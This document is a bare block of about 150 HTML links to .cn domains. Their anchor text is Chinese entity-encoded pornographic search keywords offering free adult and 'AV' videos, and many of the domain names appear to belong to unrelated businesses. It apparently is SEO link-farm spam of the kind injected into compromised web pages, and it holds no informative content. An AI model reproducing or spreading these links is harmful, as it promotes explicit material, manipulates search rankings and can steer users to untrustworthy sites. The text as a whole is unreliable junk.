<a href="http://sxscsj.com.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://copper-price.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a</a>|
<a href="http://sanjiu39.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cuozang.cn" target="_blank">&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x8272;</a>|
<a href="http://jaqx4hzh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://meijingzhiwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dfprinting.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;www962</a>|
<a href="http://xqtour.cn" target="_blank">&#x4F50;&#x4F50;&#x6728;&#x660E;&#x5E0C;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://junyu119.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://zg51.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://zzhcws.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qozam.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://aisiche.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lqwt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://te06.cn" target="_blank">91&#x4E28;porny&#x4E28;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://mhdec.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x514D;&#x8D39;</a>|
<a href="http://kmronghua.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://sandeqingxi.cn" target="_blank">&#x7537;&#x4EBA;&#x5973;&#x4EBA;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://bvrrl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tejp168.cn" target="_blank">&#x8272;8&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://uzhihui.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;3p</a>|
<a href="http://108dqp.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ddsz.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x514D;&#x8D39;av</a>|
<a href="http://topking168.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzhaoyuan.cn" target="_blank">91&#x56FD;&#x4EA7;&#x767D;&#x6D46;</a>|
<a href="http://se6c.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://qiyv.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://a1lp.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dpsystem.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x56FD;&#x8BED;</a>|
<a href="http://uutui.cn" target="_blank">nba&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://deisao.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://xinside.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://dataconsult.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://333dj.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fu1888.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://csjauto.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://btsm.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyh1.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sheratonhotelhaikou.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://ltsx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://qiangmixia.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://uchuan.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://longdexing.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://mtsk.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://ilzm.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://kanglebao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gdjinma.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://qinxingbaozhuang.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;av</a>|
<a href="http://mhwz.com.cn" target="_blank">&#x6210;&#x4EBA;h&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zuesyy.cn" target="_blank">www.av777</a>|
<a href="http://gxsti.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;99</a>|
<a href="http://ruao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xashanfu.cn" target="_blank">&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;</a>|
<a href="http://mdsake.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chouwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ebowl.cn" target="_blank">&#x53EF;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://infoshow.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://myfilter.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdpump.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://sandiahotel.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://zhengcaiwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zyhza.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fujiasnjjc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x8F66;&#x4E0A;&#x7684;</a>|
<a href="http://179519.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5168;&#x96C6;</a>|
<a href="http://ouqt.cn" target="_blank">&#x56FD;&#x4EA7;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yqtbdq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x60C5;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://ftlg.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xadc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;av</a>|
<a href="http://daochuyou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://yibianyixie.cn" target="_blank">&#x6027;&#x8272;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dongguandiaoche.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://robotway.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;91</a>|
<a href="http://ptjq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://lihome.com.cn" target="_blank">&#x719F;&#x5973;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bellagiovilla.cn" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x7CFB;&#x5217;</a>|
<a href="http://jinsaien.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xysw666.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://qitaishipin.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m8000.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leawo.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;&#x5973;h</a>|
<a href="http://wenxinews.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://skillogy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;a&#x2228;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pumeijiaju.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cstc123.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://btpig.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://xuantutou.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5348;&#x591C;&#x6210;&#x719F;&#x5973;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;av</a>|
<a href="http://pjwlw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6210;</a>|
<a href="http://hongqiaojuwei.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://tianshuivr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://hanfurn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x6C34;&#x771F;&#x591A;18&#x6BDB;&#x7247;18&#x7CBE;&#x54C1;</a>|
<a href="http://yueruo.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;1024&#x4E00;&#x533A;</a>|
<a href="http://fswelcome.cn" target="_blank">&#x97E9;&#x56FD;&#x4E8C;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://wlkr.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://purstudio.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://lizixiang.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://ywkd8.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://montaignemarket.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://jnlyjx.cn" target="_blank">&#x5077;&#x62CD;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;</a>|
<a href="http://hndaziran.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;50&#x8DEF;</a>|
<a href="http://uisx.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://tytdjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4EBA;&#x4E0E;</a>|
<a href="http://gdjiyu.com.cn" target="_blank">&#x5AE9;&#x8349;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
<a href="http://dongdui.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://air-united.com.cn" target="_blank">&#x8272;&#x871C;&#x81C0;</a>|
<a href="http://uijk.cn" target="_blank">91&#x9EBB;&#x8C46;&#x770B;&#x7247;</a>|
<a href="http://66bot.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://wuzunba.cn" target="_blank">h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://harryxu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiaoshilangsongbisai.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://fkpx.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pinpailu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://xundahardware.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nqjtys.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hebeijuli.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;</a>|
<a href="http://noall.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://jcnx.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://chengbp.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://shop029.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gayzd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://houbig.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x871C;&#x6708;</a>|
<a href="http://gdhuiang.cn" target="_blank">&#x591C;&#x95F4;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://xinhaolai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://w8328.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://koudaiq.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ywyjst.cn" target="_blank">&#x5348;&#x591C;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://bo-ao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lingshijie.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wapsk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://nall.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://luxuryreplica.cn" target="_blank">&#x97E9;&#x56FD;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://kokotcl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://kingbb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://usb2u.cn" target="_blank">mv&#x6B27;&#x7F8E;</a>|
<a href="http://88bp.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://jnhwjyw.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nxyiqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://lqwt.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://66dnyxcp.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://xueqingfeng.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ftarmn.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wufree.cn" target="_blank">&#x64B8;&#x554A;&#x64B8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ctyg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chibugou.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5E72;</a>|
<a href="http://agaga.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;</a>|
<a href="http://jcnx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av</a>|
<a href="http://qiliwan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x871C;&#x6843;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://ihuasheng.cn" target="_blank">&#x6210;&#x4EBA;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://zaiqiang.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;.</a>|
<a href="http://szocdz.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuiwenji.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x6210;&#x5168;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://furielec.com.cn" target="_blank">&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5A77;&#x5A77;</a>|
<a href="http://zzcgw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://epsen.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dahaxiaoha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x64E6;&#x8FB9;</a>|
<a href="http://dragond.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x592A;&#x5A46;&#x8001;&#x719F;&#x5987;av</a>|
<a href="http://jiupang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x8272;</a>|
<a href="http://kuandaiweihu.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://m317.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x7EAA;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dangdiwang.com.cn" target="_blank">&#x7F8E;&#x5973;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://haitaodian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zzxgwl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;av</a>|
<a href="http://kuhatu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qqyixin.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xianxingedu.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51dzv.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
